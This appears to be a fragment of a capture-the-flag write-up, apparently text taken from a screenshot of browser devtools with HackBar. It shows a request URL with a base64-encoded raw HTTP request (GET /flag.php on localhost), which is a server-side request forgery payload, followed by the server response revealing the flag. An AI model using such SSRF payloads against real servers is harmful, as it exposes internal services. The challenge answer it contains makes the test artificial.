 fclose($fp);
} HTTP/1.1 200 OK Date: Mon, 06 May 2024 06:42:42 GMT Server: Apache/2.4.38 (Debian) Content-Length: 44 Connection: close Content-Type: text/html; charset=UTF-8 nssctf{095948b9b2be
3750-99ba94d3b4f5}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:25271/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xOjEwMDENCkNvbm5lY3Rpb246IGNsb3NlDQoNCg==